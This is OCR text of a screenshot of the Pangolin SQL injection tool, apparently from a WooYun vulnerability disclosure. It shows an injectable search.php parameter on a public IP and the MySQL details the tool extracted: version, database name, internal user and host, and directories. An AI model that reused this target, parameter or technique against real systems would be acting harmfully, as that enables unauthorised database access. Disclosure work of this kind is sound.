 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://58.68.226.230/article/search.php?ver=iphone&tag=%E6%90%AD%E9%85%8D GET
Type String DB Mysql Keyword 女星针织配皮裙“红爆”欧美
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 pc-linux-gnu
VERSION 5.1.40-log
DATABASE wap_correct
USER wap@192.168.0.230
SYSTEM_USER wap@192.168.0.230
SESSION_USER wap@192.168.0.230
CURRENT_USER wap@%
BASE DIR /usr/local/mysql-5.1.40-linux-i686-icc-glibc23/
DATA DIR /date/mysql/
TEMP DIR /tmp
Informations Datas FileReader MysqlFileWriter
www.wooyun.org